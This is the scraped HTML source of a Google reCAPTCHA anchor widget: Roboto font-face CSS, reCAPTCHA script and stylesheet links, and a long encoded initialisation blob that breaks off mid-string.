  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1MGNRvt7QcOwEHM98cdaVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1MGNRvt7QcOwEHM98cdaVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1MGNRvt7QcOwEHM98cdaVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4zCisOgbMOlHQPDr0VwwpPCssOBc3hWw6XCmHYHw7DCqEbDp8KcwoAJKcK1wqBYT8OVFgnDozt0woVAw7EFwrHCgg/DqMKtKGTDhSrDiSTDsjfCjH9wwqI1YXzCv2zCmX4RJsKAw7nDqMKPABPDukRCw5DDicOpwo5MLXzDvMKAWsKABMO8wrNrEirCqcKjZjTDusKlI39fQsO5w6HCmhvCrMKnw43ClC3CpAQOw5zDmMKKQsKlw4bCusKuw4/[base64]/CucOZw5YAVDk7EsOLQsOcAhMDwq8IE8OkwojDmw86NxPCh8KowpFBKsK0TWfDtcKaIkZqwrx+w7zDkETCu1dQBhnCo8K+JcKkwrEYZDt+BQ4FYcK0w6l1AsOFPcKnfyJKw5bDlcKbwqYMGnrCvjXCocK1OBl/XsK+LCHCn3XCvF1oQQENw67Cp8Kfwr3Cg3PDi8O7wpImLsK/w73CmnbCmsKPYcK9w6sGFsKuwrHDo17DhBzCisK8wr/CuwXDosKTU8O4w6fCukUoFsKNwot/YsOKdC9ke8K2w6olwphUw73Dm3A+wobDkktFd3caPMKxDgwkCFTDn1xMXy5CJCcfXiXDlRDDmxHCjAvCtMKgOz3Doj3Do1RRw5HDkSQMwoc/w4jDgGnDo3dPSkPCrlQQwoTDiHTDpcOWS2DDvWRJwpxiOXzCjsKuw75tw4vCvAYSFBsZwo0zT8OdLH3CqsOmw4E3aMKQJ8Kpw4sOwrtWwrlOw5nClsKdXgDCpQDCs8OqcMKCw68aw7jCjMOVw5bDthbClW/DlCM+PMKGwqo1wqcrw5NSQMODR8OowqDDn8OvUjbCvUHDm8OBw5rCtnbClcKQwpxVwpBPwr8xwqBObcORf2nClsO9VV9JJMKcw5JGb2U+w58gwo/DlXFNTsO5wrIrw6FiKcOBfMKJwo3DksKcdmHCtynCtUDDlcObPcK0wpEjEDrCohXCosOLwpbCiMKlw7jCvkjClMOSwo3DvcO3wrbCu8OAH8KXcHUlKDPClsONw5vDvT90RBxjGMOcLSY7wq/DlxjDoMOCwojDlMOdw6LDrhbDmR8Aw4TCjwbDh3sZw7TCnMK5U8KJw5LDrcOSw58ewqhNwojCvm8bw6Rjw6FQfcKiwpLDj8OoHcKYwqjCoS/[base64]/DvjMXQMOCJsKyTMKib8Orwp7DhcO/w7HCqMKKGcOUVcOow6XCqh4WwrbDmyvDh8OrUVfCrEwAEsKlecKbw5TCjRBRQ8KmHcKGwoJpScKjTwIlAAfDllwZwqvDksKhw60/woMePVJ6BTHCgV3DtsKgw5U8c0JmwpvDqzvDrlhtSwUpYsOZwqtmNRdMIsOIw4HDksO5fsKCw4dWNWklI8Ofw5UlPMK/w57Ds8O+LcOHFQR/woLDiXPDpcOFLArCvcOvbkMXw7XDv3HDq2/[base64]/CucO3wqlIw73DnMO2w7fDqlgxw5fDrMOSw6cFwo3DiXFEwoBUAcOlwpnDocKwESfDlsOYwqZnQ8OcW8OzwrXDlELDvAoIwoHDqEByw5JTNcKOw7w/TsKsNcO2D1ozw4xkVMKQd8O2P8OWX8K/[base64]/[base64]/CoMO+axVGw6drMsK5w7IJwoFOUnE8w7rDtDvDuWHDncOYE8OeDTrDvzZhUsKxw6PDlcOrwqvChztNKwDDumXCpMOnw47DvhzCrSbDksKzRzjDt2vDk1/[base64]/[base64]/wp/Ci0zDsiZedAl7w4jCkMKTAMO8w5TCmcK4ZWADewB7EMKcZW7DtMOIM0jCpWIIWsKmwrzDtsOdw5lOesKVKMKdwpQgw4szfBnCr8Oow4jDncKDcS0jwq4pw5DCq8Kxa8K3Z8OWbsKFJcKSE3wQwpcYd1IFABTCvmJnwo/[base64]/CgRfCpsOMw7V3wqknGMOpOV7Cqzdcw6nCmsOCwp3Dkh3Cu1ZDacKRTsOfecOrMcOCIxDColReG2xtWUTDnEh9wojClMKxY8KUw7UVOMKYKcKiUcKeUVIwZDpPaxbDin8BwpQnw6LDikdQLMKdw5fDocKSOcOpw7wSHGFVasO5woHDh0nDiW/Ck8K1QhZCw7kbwohOKsKrZC/DlcOjw5bDjnbCiW4gw6HDqGvDsz/CpyNHwpzDscOGwoNbw7wLRcOVPWjCg8OdO8Ozwo/CtCQGwrzDiMKnIw8GYsOxMksTbsOnOHPCgsKYwobDgSFVaBw+w6nDncOcw6QwwpvDuHjClwxww7TCpClOwosIUyI0YF/Dk8Orw5HCr8KAw7c/BhzCoiRVwoxSD8KLXcKKwpPCjCkUciPCt2/DtXYkw4Izw7vCqRR2aG5pNcKRw7FMw6VQwpc+wqDDkz/CpQvCqMKywo/DqREtSsKDworCgAcEMcOHw4jDkcOKw7PDgk7DpmhKSMO0EsKiGsKNw7/Ds8K/[base64]/H8K5w4IjD8OzRcKrwq5qNcOiw69Zw5LDkcKkw6DCnQXCjX5AXMOXw69nIz3CtMKxIMKyQsOoDCkPBUrCqMOeeSIoWsO4Y8Oiw6B6H1LDpmETIDZYw5Vaw64XWMK+WcOqw7nDqi/CqnFbcnbDrh/DiMKYA8OuQxADwpchRSDDhhNBwokswrvDosK2KW7Cnk/[base64]/DicOpK8KtwqXDlS7DgMO1VcOJwrzDv8O7w4LCp8OHw79qwos0woN6YjHCkCLDqmktf8K9ScKhacKtwrrDgwBYwq1MXj7DkjgBw4NDFQzDrcOawpjCvMKAw4/DhRFEwrrCp8KUGMKTw7N0w61sEsKtwoYsI8K5wqzCulzCm8OKwozCryU8Y8KKw519YhPChcKPUVrDosOKQwZ5eXnDkl/CiBdhw7ooKsKiQcOswqTCnMO3UBbDocOPwr7Cm8KZw4VVwqJAM8KZw4nCv8OGwprChULCg8K5eCcuUy7DhcOzw61/[base64]/DpsOkw7xtJcKzw5bDtcKxw5Z8RBDCkMK6VwgjeTPDncONw77CiMKuaGQHWsOkM8ODwr8RwqMGI3TDocKxw6YRwozCjjrDvH/Dr8OSRMOraUc5McOewppzw6jDnjTCisO0fsOFXzbDjMK/dsKlw5UgVDMZD0xZR8ONTFHCvsOVWMOSw6HDs8K2M8Oxw5BfwqXCvsKtw6A8w7QLM8O2Ci9dw4FdR8Ktw4pHwpkPwprDqsKuwrDCmC7CtMKjQcKYHXtVWUR/[base64]/Cq8OqVgXDjcKHwojDpi/[base64]/[base64]/cgoCwrhKwrvCj8OiMMOBIcKcw5vCrz/Cg1IEw7zDl0bDtSZvwqTCnSY2w5RsAksTw7Agw6V3ChzDkDHClMKww4zDoGXCtcO4FMOlG2lKE8KNOcOdwrjDqV7CoMOSOsKuEjzCn8KiwqbDrsKuFADCrMOhdsK/[base64]/CosKYc8OCN8Kewo7Dn1oCG2vDsTDDlcO/woDDn2DClMOtADXCkcKBw5M9dEzCknXDgxrDpibCjQQGw4nDkUh1bmgbbcK9ahYCHQzCjsKTTVo7X8OdPMK8wrgmw6RjC8KnRn1pwrLCicKjbAnDl8OKcsKAw7x4w6RvXyNfwqrCmRXDvCthw7ZfwrQACsO/wr9kYzPCksK7WVc8w7TDncKpw7XDlMOOwoTDugjDnj/CmH/Du3bCiMKWC3TCsFssCMK9w7B/w6vCv2nDvsOaGVDDs2/Dt8OSacKuIsKFwpzDiFEwwrsowpczCMKow4howr7DoHLDsMKQCCjCmB8ra8O6TXrDnig+BXtrbsKfwpDCkMOvw7t+DATDhsKxdDxEwqwNHVzDml3Ci8KXH8KWQsOtHsK/w5LCik7DlXTCp8KSw4d7w5FcFMOswrrDrCPDiUvDn3fDnUHCjgTCvEDDlg0TWAnCuAlYYC5kIcOzbzXDgMOywpjDo8KSwoZ3w5ozw5XDgE/Cm0ZdQcKhAz5uWgLCtMO9L1nDgMOHwqjCphJRJB/CssKswrxQX8KiwocLwpN0IMOKSwsgPMOtw5ZlXVBIwrQ+R8KxwqsMwqNHCcKieA7CisOcw48ewpDCm8OaLcOvwqxIUMOXUmjDuXnCgnDCvFhvw64tXyF8EzPDoQAEGsO2wpxBw73Dv8Oyw6/ChVo5N8OJYMODdH9wIcOww4YQwo7CjTdMwpIpwolJwrrCtxkTCQpwAcKvw4XDsHDClcKVwo/DkzfCtCDDoRoww6zDvRx0w6DDqx0MMsOAGRdzE8KLAMOTIX3DssOKCMOuwprDh8KaFztlwpF9Mjlxw6Zbw4rClcOmw47DlCPDsMKVwrZzTcObEE7CksOoLVt3w6LDgGvCmsK/fMKzRgQvHD3DncKaw7PDkU7CkRzDu8O6woAEEMOkwoLCuhjCo3Qdw4NzUcKFw5PCosO3w47CoMOSPwTDlcO6Rg3CuicDL8Olw612JRl2fSAdwpgXw7cCWm0gwpXDtMOgYH/CtCQFUsOEdkDDgsKMecOHwqgbH13DncOFeQPChcO7WE5vRMKbMcKSN8Orw7fChMODwohpXMKSXMO6wp0GaG/DncKpLEfCvRcVwpoOwr8ZM1zCm1B6wroochHCnSbCgcOPwoEfw6NhKcKvF8KvfcOGRsO/w6DDgMOPw5XDomI0w78CdlpAcywGC8KyZcKea8K5fMOMcCgrwpQ+wr/CgcKrHcOffMOpw5lmNMOJwrcNw6fCkMOJwpgOw7czwp7DgwYkWAnDisOYW8OrwqbDmMKzE8K5XsOpKl7Ds8KXw7bCj1NYwpTDtcKVH8Ofw4oUHsO0w7nCgg5iPFE/wqYcXUDDlghRw4bChcO/[base64]/c09Ua1sEFMKHbsOKwqx6MWPCsMO1wqc1MCMbwp4meibCtUfDqFkAw5LCicK+FTDCii4pbMOMJsOdw7/Dtwolw6tUw5nCgTl1E8Oywq3DnMOTwrfDgsKjwqllBsKRw5wDworDhwUmdE0hOcKLwpbDqMO7wpbCksOULH4OZUx0BsKFwo56w6lawpbCpMOVw4DCmFR2w5hOwovDucOdw63CoMKkIzQjwqUFSR0/[base64]/CjsO/wo/DuFIpMMOsaDfCrScbw7PDmMOlXntYbsOcwptgw4sKL3LDmcKVbcKLcWzCmUXDhsK3w5FjHVcJDUgow7oDwpV2w5vDq8K9w6/CrB3CiS1bZMKqw6YaO0TCgcOmwpBXGypdwp4/c8K6LC3CtQM0w77Dtg/Do1QHYisjBjnDkiUGwr/DlMOVBj9/MsKewotCZsKIw7LCk2QrE0k+X8ODSsKKwqrDhsOvwqgXw7vChibDpcKQw5ENw4l0w7IvaELDl14Lw6nCrU/Dr8KoT8Orwq9kwrfDvsKsO8OxfsKQw5xSYmrDoT5RL8OpVsO/E8O6wpMCLzDCrcOIfsOuw6rDn8Oaw4oPIVAow6LCjMKpeMO3wogke0TDkFnCmcOHc8OBAXsow6jCusKKw6UtGMO9wrIcasOjw4F3e8K/w59ZWsK5SyQuwr9qw4vChsKBwqDCmMOpcsKCwqjDnklDw5vDlG/Cm8KkJsKUP8Orw4wDFMKWWcKBw78dEcOLw6bDkMO5XGYxwqtOMcOGw5RBw7h9w6/DokHCsC3CocKrwo/DmcK5wqrCin/[base64]/[base64]/E8KwAMO8w6YAX8KDw75RWsK5wqTDlxHCgcKAN3bCscKwUsOYH8Obw7bDlsOLdwTDh8OJwoTCj8OyT8KhwqfDgcO8w41rwrAXCFE0w6RdVHE3Uj/DrFTDrsOTPcKyUsOZw7kVKcKjNsKRw59MwoHCrMKhw5HDhQ3DrsOAdMK3Yy1iPBvDscOmNcOmw4bDq8KbwqZ4wqnDuTpqAhDDhhhHGgcGOG9Cw6kDGcOTwq9ENh/[base64]/DnsO4wopWM8O+w5XCnVxXwrPDiFDDpiPDu8Kdw7sXwqgPYWJYwoJJJMOMwr4CQWjCthzCpm4lw4hKwochNnXDo1rDiMKTwpAiA8OswrbCnMOFazorw6tLQjkYw706O8K0w75UwpxKw6sqEMKoIsK2w7pDXDpFKFDCtjBAJWjDusK0HcKhMcOlIsKwIWw/w6wTKyXDr1TCpcK/wq3DrsOgwp1SeHfCrsO5bHTDtRV+F3N6HMKdNcK6fMK/w5TClCTDusO0w4DDsG4wDjh6w6bDscK0CsO0YMKbw7gxwoDCk8KpVsKgw7sJwoHDgTIyFjhxw6vDuFwnM8O0w6wAwrDDmMOkTB1PJsKIE3rCuWLDmMOvEsKhGBzCvMOdwpDDixzCm8KeaQUUw6Z0TR/CvngGw6ckJcKbwpNHCcO4eA7Cl2dfwqglw7bDg2hdwqhrC8OhfGzCvjbCk3FtGUt0wpNrwoXCm2Ukwp5fw4tbXCfChMOpGsKJwrPCo059Q1FEKTXDmMODw6jDi8KSw4lEQsO6Mnc3w4rCkQdAw6nCssKVDw/[base64]/DpR97wq1Nw4QETSDCr8OIwo/[base64]/VlnCs8O9DcOVacKgwoBpw63CuWDCjMKMbsKzf8O5wowXNMK2wrFlw4XDscOqWzAWV8KMwopTeMKtK3vDt8OMwp5rT8OhwpvCqjLCoCAGwps5w7RbecK9L8KCJxDChkZEXMO/wozDr8KpwrDDpsK6w7LCnBvDs0XDncKawq3Cj8KSw5TDhSjDnMK5I8KBaGHDkMO1wqPDgsOqw7DCm8OQwpM4MMKwwokoECowwpRywro9BcO5wpLDlXvCjMKIw67CnMO8L3Nww5MDwpPCusKBwpkTLsOjFlrDhcKkwo/DscOOw5HCkD/DuVvCn8KFw6PCt8OXwqtUwoN4EsOpw4gnwqBaa8Ojwp4hA8KNw6dWN8K7wpU7wrtPw4vDi1nDshzCh3jDq8K/NMKbw5JvwrLDrMO8U8OCHmA1IMKfZD0sW8OfPsKUaMOyDsOSwoDDjGDDmMKGwoTClS3DvxVXdTPCjg4Vw7lZw7cJwo3CqSjDsxHCr8KbHsKywo9rwqHDtsOnw5LDoGphYcKxJMKEw7PCucOleEZDD2DCoiomwqjDvFlyw7/CmkTCpU9Ww78qT2jCm8O1wpYMw7HDsw1NBMKaRMKnPMK8fSlIFcK1XMOvw6ZWQiHDoWfCucKFaDdlIw9EwqpNP8Oaw5J/w5vCqUdlw6jDmA/[base64]/w7TDi8OEwprCj8OcaGxTPSpDBXk1wrbDr1JRfsOUw4AAwoZvZ8KSEMK/ZMKow7/DqsO5CMO7woHCmMKtw6EVw7kMw6QrEsKmRT5LwpLCkcOUwrDCscO+woPDh1/[base64]/CqMKtA0p/w4PDjWBIw4HDi0pAw6rDk8OaDEDDrm/Ci8KyGGNyw4LCt8KwwqUrwovCk8O8wpxcw4zCkMKhD1t3VSJhdcO4w5/DgT40wqQOAQnDp8OwYMO7IcO3QwxUwpnDiz5ZwrLCjgDCt8Omw7VpM8OKwopCT8KbRMKQw4cLw6DDjMKuVAvCrcKkw73DjcOawrXCv8KKVAAbw6MRTXTDrMOpwr7CpsO1wpfCtcO4wpTCu3PDhFluwpfDi8KmASVibjrDrT9/wr/CgsKWwq3DjF3ChcK2w6ZPw4bCqcK9w75EaMOkwrfCpD/Cjw/DiEVZSRfCp2sMcDUDwpprcMO1dyAHdQzDl8Oawp5Ww6RBw6bDpAbDk0bDtsKSwpLCiMKdwrcBD8O0ZcOTKn14F8Kww6TCtDdOFlTDkcKPaF/[base64]/KsOTJMK+w5ABIGIAcWXCgB3CiUVJwo7Dtll5dsKtw6bDk8KKwrY/w4MtwqbDpcKKwrbCscOMLMOXw7PDlcOawrwvMjXCjMKKw6nCvMKYBHnDq8OBwrXCgMKPPyTDowYEwodROsKEwpfDuDtJw4skWMOEX3AmZF1lwojDvGx9CcOvSsK2IUgQTWFBFsO1wrPCssO7L8OSAjNqAEzChyMTQiDCrcKfw5HCrEfDql/[base64]/CmcKLw4spJsK9ZsO9d8Kdw7XCgxzCssOQKH3Ds1HCsA8CwozCi8KIIMO5wo82w5gIMkQwwrUZF8K+wpUKJ0MpwpwiwpvDnF3CnMKrPj8+w6PDuWw0HsOVwqPDuMO0w6LCuWLDjMKjWipnw6nDlCpTN8OywqJuwrjCvcOuw41Fw5VzwrPCvkxRQg7CiMOwKghNw7/CisKxIl5Qwo3CrSzCpF8DPjLDrXQgFznCuWfCqDdTEEfDjsOgw5TCtQTCpy8gDsOhw4EQUcOCwpUCwoPCh8OSGA5FwofClx3DnDbDlmXDjDYMecKOLsOlwp15w4DDpCkrwojCjMKQwoXCqy/CpVFsBBXCsMOAw5Q+OXt+BcKow6bDhAfClwF1UFrDusKkw7zDl8O0ZMOZwrTCiQc+woN1RktwBlzDrMKxdcK+w4tyw5HCogPDtX/Dr2F2ccKZR20Rb3B5WcK/ccO5wpTCghzCmcKww6JqwqTDvzTDusO7WMOFA8OhJFxqd0Anw4EqcF7Dt8K2FkYww4rDi1YdXcO/XUfDiQ7DhHkjKsOBFADDv8KRwrLCsnUbwo3DugZcDMOBbn8mRkDCisOxwqRGVzbDkcOqwpjDgsKnw6QlwpLDucO5w6jDs3zDisKxw6jDhWXCgMKMwrLDu8OOQBrDt8O2HcKZwpV2TsOtBMKBLMOTHWQVw64lb8OzTV3DgWzDkU3CqsOoZ0/CiWXCqsOYwq/DiEvCpcOFwpETc1p2wrMnw6c3wqHCvcKxa8KmNsKzCj/ClcKAasO2QwlMwqHDssKfw7nDusOdw7/[base64]/QsO/I8OLwqoewqUEw5RoSMO1YWxCIDUEw7HDtDTDvsOOJwlCdnwUw4HCgnldI2JuN0TDvUnCl2kCa1cqworCnFXCvxAQZm4oCFkyNsKYw7kUVy/Cn8Kvwocpwq0UdMKfH8KhNkdJJMOIwr5bwo4Lw6XDvsO2bsOHPkTDtcOPMcKxwp/CpRdtw7jDlFLDuQ7Cv8Oxw4fDpsODwpocw4oyCyopwqQJQS90wpHDv8OSDMK1w5TCgsKRw4YRNcK3FwVow5soZ8K/w4g/[base64]/Cv3JGwpYJwoILMsKbXMKdw7hywq5YwonCvWvDr1clw63DlQ3CtHTCjy4ew4TCrMKdw4ICRgXDnhDCuMOYw6g9w4nCo8OCwqXCsX3Ci8KawpDDrcOpw602CETCpWvCuSUHDB/DuUIgwowjw4vCnEzCpkTCrMKQwr/CqT8MwrbCgsK1wrMVHMO3wp9dP1TDh1IgXcKLw40Kw7zCp8OgwqTDuMOzECnDgsKOwobCqA3CuMKMOMKBw4DCpMKrwrXCkj0zEMK/aE9Uw6F/wrBywpQbw7RDw5fDo0ELDcKmwqBqw75yAHJJwrPDvQzDm8KNwpvClRrDt8OZw4vDv8OMTVhBFlpSdmUHMsO/w7HDhcKsw7xGB3YqPcKgwrYkYFPDg1tuO0XDoCN4bF0uwqXCvMKJSyorw6BWw6cgwp3DgHbCsMOrMyHCmMObw55Xw5UCw6R5w7LDjjFEPcKVVsKAwrkGw7A6BsOTcwECGFbCuAXDq8OQwrLDhXxcw7LCsGDDgcK0VVPCo8OWd8Oiw4MJXhjCgV9SWW/[base64]/Dtg9WeRrCs8OIw49xSsOZwq/Dg1jDhMKCUg7DsXZhwr/Cp8KGwqshwoM3MMKEVTtQUsK/wqIPZcO0EMO8wrjCqsOfw7DDvBdCE8KnVMKTfzPCoGBqwqcHwo8ERsOowo3CggLDt090UsKOe8KIwoouOkg1AyEVc8KbwrjCjjzCisKxwpPCgjdfJyoTcRZnw6M7w4LDm0dGwqbDvBzClhTDj8O/KMOCBMKkwoBPTiLDp8KLdGXDlsKHw4DDmlTCsAIPwoDDvnRVwr7DnjLDrMOkw7RWwp7Du8OWw7d+wr4zw7hMw4svdMKHTsODZ0nDlcKGLQU3dcK/[base64]/DusK2wrfCn8KvRCIMwopsMcOjwpXDrcKII8KuAsKXw7BHwptQw4fDkF7CvcK7F2JFVH3DpzjCsGoseXUjU33CiDbDvE7Dj8O5ZAhBXsKfwrTDuX/[base64]/DrxDChDnDrRUDwqLDvUnDl8O4OzseKcKbw4d8w7ghw5rDkRg5wqtyL8KiBz3CucKKBcOWRnrDtRzDpQoJCjQDIcO/NcOGwogNw4NTRsOUwpnDjXYgGFHDscKUwp9CZsOiE3zDnMO7wrPCucKrwpFtwqNzHHltTHfCiRnCoE7DrHbDjMKFZcOncMOgAlvDucOhaX/DmnBlcl3Dn8KabcOvwrkrbVUDeMKSSMOzwrNpTcKPw6DCh3sDH1zCuQNQw7U3wqfChQvDjT0VwrdNwqLClgPCu8K9cMOfwrvCkgFmworDnWxNbsKlS2A2wqlXw4Uqw6dzwrFPRcOrJcKAdsOQPsOkDsONw4PDjmHChg7ChsKnwo/DhMKwUWfClxsCwrXDn8Oxwq/ClsOYMBFuw51owo7Do2k7RcKfwp/CkCwVwpxxw4Q0UsO6woTDrWJIc0VYFsKrIsO+wrI/HcOlfWzDp8KiA8O8IMOiwrYKRsOGYcK2w6FPRz7CsCPDgz9uw5Nud1rDpcO9V8KfwpwRc8KDTcK0GGXCqsODZMKjw6TCo8KNDkZiwpd8woXDlmtgwpzDvRpTwrPCp8KUM2IqDW0IC8ObEX/[base64]/DrsKPMMKiccOXO8KgE8OUczjCpTMaw6NmRyXCp8K5AHsCacKseRbDtcO2VcOyw6jDpsKtG1DDgMKDDUjCm8KHwrDCqsOQwoQMMcKQwog+EwXCpxbDsnTDu8OjH8K0G8OUImh7wp7CjAtCwo3CtzV+VsOcwpM1BWN3w5/DucOMOMKZJjoLd3jDqsK3w4lvw5nCnlXCg0XCkw7DuGJ2wp/DrsOww4